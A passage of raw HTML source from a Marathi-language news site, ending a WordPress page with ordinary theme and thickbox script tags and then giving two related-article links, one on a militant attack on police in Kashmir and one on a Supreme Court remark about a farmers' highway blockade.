rating"},"ajax_url":"https:\/\/marathi.thewire.in\/wp-admin\/admin-ajax.php","is_rtl":"","is_gpsi":"","facebook_app_id":"403849583055028","disqus_short_name":"magonetemplate","primary_comment_system":"wordpress","disable_wordpress_comment_media":"","sticky_menu":"up","locale":"en_US","sticky_sidebar_delay":"200","serve_scaled_images":"","mobile_menu_fold":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://marathi.thewire.in/wp-content/themes/magone/assets/js/lib.js?ver=6.2" id="magone-lib-js"></script>
<script type="text/javascript" src="https://marathi.thewire.in/wp-content/themes/magone/assets/js/main.js?ver=6.2" id="magone-main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/marathi.thewire.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://marathi.thewire.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://marathi.thewire.in/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 05:56:54 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marathi.thewire.in/wp-admin/admin-ajax.php
body_size: 486
content:
<div class="post-related-item post-related-item-0 item-two">
						<a href="https://marathi.thewire.in/srinagar-jaish-militants-kill-2-jk-policemen-injure-another/" title="Click to read" class="thumbnail item-thumbnail">
							<img width="1200" height="600" src="" class="attachment-full size-full" alt="काश्मीरमध्ये ‘जैश’च्या हल्ल्यात २ पोलिस शहीद" title="काश्मीरमध्ये ‘जैश’च्या हल्ल्यात २ पोलिस शहीद" decoding="async" loading="lazy" sizes="(max-width: 1200px) 100vw, 1200px" data-s="https://marathi.thewire.in/wp-content/uploads/2020/08/2020_8img14_Aug_2020_PTI14-08-2020_000032B-min-1200x600.jpg" data-ss="https://marathi.thewire.in/wp-content/uploads/2020/08/2020_8img14_Aug_2020_PTI14-08-2020_000032B-min-1200x600.jpg 1200w, https://marathi.thewire.in/wp-content/uploads/2020/08/2020_8img14_Aug_2020_PTI14-08-2020_000032B-min-1200x600-300x150.jpg 300w, https://marathi.thewire.in/wp-content/uploads/2020/08/2020_8img14_Aug_2020_PTI14-08-2020_000032B-min-1200x600-768x384.jpg 768w, https://marathi.thewire.in/wp-content/uploads/2020/08/2020_8img14_Aug_2020_PTI14-08-2020_000032B-min-1200x600-1024x512.jpg 1024w, https://marathi.thewire.in/wp-content/uploads/2020/08/2020_8img14_Aug_2020_PTI14-08-2020_000032B-min-1200x600-150x75.jpg 150w, https://marathi.thewire.in/wp-content/uploads/2020/08/2020_8img14_Aug_2020_PTI14-08-2020_000032B-min-1200x600-650x325.jpg 650w, https://marathi.thewire.in/wp-content/uploads/2020/08/2020_8img14_Aug_2020_PTI14-08-2020_000032B-min-1200x600-400x200.jpg 400w, https://marathi.thewire.in/wp-content/uploads/2020/08/2020_8img14_Aug_2020_PTI14-08-2020_000032B-min-1200x600-250x125.jpg 250w" />
						</a>
						<h3 class="item-title"><a href="https://marathi.thewire.in/srinagar-jaish-militants-kill-2-jk-policemen-injure-another/">काश्मीरमध्ये ‘जैश’च्या हल्ल्यात २ पोलिस शहीद</a></h3></div><div class="post-related-item post-related-item-1 ">
						<a href="https://marathi.thewire.in/strangulated-entire-city-supreme-court-farmers-group-highway-blockade/" title="Click to read" class="thumbnail item-thumbnail">
							<img width="706" height="353" src="" class="attachment-full size-full" alt="‘तुम्ही संपूर्ण शहराचा गळा घोटला’" title="‘तुम्ही संपूर्ण शहराचा गळा घोटला’" decoding="async" loading="lazy" sizes="(max-width: 706px) 100vw, 706px" data-s="https://marathi.thewire.in/wp-content/uploads/2021/10/farmers.png" data-ss="https://marathi.thewire.in/wp-content/uploads/2021/10/farmers.png 706w, https://marathi.thewire.in/wp-content/uploads/2021/10/farmers-300x150.png 300w, https://marathi.thewire.in/wp-content/uploads/2021/10/farmers-150x75.png 150w, https://marathi.thewire.in/wp-content/uploads/2021/10/farmers-650x325.png 650w, https://marathi.thewire.in/wp-content/uploads/2021/10/farmers-400x200.png 400w, https://marathi.thewire.in/wp-content/uploads/2021/10/farmers-250x125.png 250w" />
						</a>
						<h3 class="item-title"><a href="https://marathi.thewire.in/strangulated-entire-city-supreme-court-farmers-group-highway-blockade/">‘तुम्ही संपूर्ण शहराचा गळा घोटला’</a></h3></div>